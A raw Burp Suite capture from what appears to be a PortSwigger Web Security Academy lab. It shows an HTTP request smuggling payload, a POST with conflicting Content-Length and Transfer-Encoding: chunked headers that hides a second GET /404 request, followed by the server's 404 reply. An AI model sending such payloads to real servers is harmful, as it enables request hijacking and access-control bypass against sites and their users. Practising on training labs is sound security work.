 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a2f00cd042ad41582031abe001200d9.web-security-aca
demy.net
3 Cookie: session=apsKLLZQHOQSK6GUmxyEjd6Apc0JJci7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 4
16 Transfer-Encoding: chunked
17
18 58
19 GET /404 HTTP/1.1
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 10
22
23 0
24
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=
6lfXFwwwtJhncSQIWVTRm6VLNXtGcurf; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 15
Response headers 5